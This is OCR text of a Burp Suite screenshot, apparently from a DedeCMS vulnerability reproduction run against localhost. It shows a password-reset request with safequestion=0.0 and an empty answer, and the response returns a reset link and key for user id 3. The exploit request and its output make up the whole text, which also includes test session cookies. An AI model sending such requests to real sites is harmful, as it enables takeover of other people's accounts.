 Burp Suite Professional v1.7.37 - Temporary Project - licensed to syst1m
Burp Intruder Repeater Window Logger++ Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Deserialization Scanner Logger++ BurpJSLinkFinder Passive Scan Client
1 × 2 × ...
Go Cancel < | ▾ > | ▾ Target: http://[::]:8888 ?
Request
Raw Params Headers Hex JSON Decoder
GET
/test/member/resetpassword.php?dopost=safequestion&safequestion=0.0&safeanswer=&id=3
HTTP/1.1
Host: [::]:8888
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10.10; rv:69.0) Gecko/20100101
Firefox/69.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=b175c2fe8af188db97216fe2f306fdfe; DedeUserID=2;
DedeUserID__ckMd5=036cee9628797a27; DedeLoginTime=1583996166;
DedeLoginTime__ckMd5=45d74911a4f44319
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render JSON Decoder
<html>
<head>
<title>DedeCMS提示信息</title>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1,
user-scalable=no">
<meta name="renderer" content="webkit">
<meta http-equiv="Cache-Control" content="no-siteapp" /><base target='_self'/>
<style>div{line-height:160%;}</style></head>
<body leftmargin='0' topmargin='0' bgcolor='#FFFFFF'>
<center>
<script>
var pgo=0;
function JumpUrl(){
if(pgo==0){
location='http://localhost:8888/test/member/resetpassword.php?dopost=getpasswd&amp;id=
3&amp;key=VeRkLvEU'; pgo=1; }
}
document.write("<br /><div style='width:450px;padding:0px;border:1px solid
#DADADA;'><div style='padding:6px;font-size:12px;border-bottom:1px solid
#DADADA;background:#DBEEBD url(/test/plus/img/wbg.gif)';'><b>DedeCMS
提示信息！</b></div>");
document.write("<div style='height:130px;font-size:10pt;background:#ffffff'><br />");
document.write("稍后跳转到修改页");
document.write("<br /><a
href='http://localhost:8888/test/member/resetpassword.php?dopost=getpasswd&amp;id=3&am
p;key=VeRkLvEU'>如果你的浏览器没反应，请点击这里...</a><br/></div>");
setTimeout('JumpUrl()',1000);</script>
</center>
</body>
</html>
ChaBug
? < + > Type a search term 0 matches
Done 1,484 bytes | 77 millis